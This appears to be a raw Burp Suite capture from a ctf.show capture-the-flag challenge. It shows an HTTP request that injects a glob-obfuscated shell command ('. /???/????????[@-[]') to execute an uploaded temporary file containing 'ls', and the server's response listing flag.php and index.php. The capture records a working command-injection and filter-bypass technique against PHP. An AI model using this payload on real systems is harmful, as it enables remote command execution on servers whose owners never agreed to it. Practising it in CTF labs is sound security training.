 Send Cancel < >
Request
Raw Params Headers Hex
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 1e8d2bad-9ce2-4bd0-aeb1-10576b0199e6.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------708099663572501161706359808
8 Content-Length: 328
9 Connection: close
10 Cookie: UM_distinctid=17c9c34afa28b9-00e9bd46e02f818-4c3e2679-144000-17c9c34afa37df
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------708099663572501161706359808
14 Content-Disposition: form-data; name="file"; filename="1.txt"
15 Content-Type: text/plain
16
17 ls
18 -----------------------------708099663572501161706359808
19 Content-Disposition: form-data; name="submit"
20
21 鎻愪氦
22 -----------------------------708099663572501161706359808--
23
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 17 Nov 2021 04:05:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 19
8
9 flag.php
10 index.php
11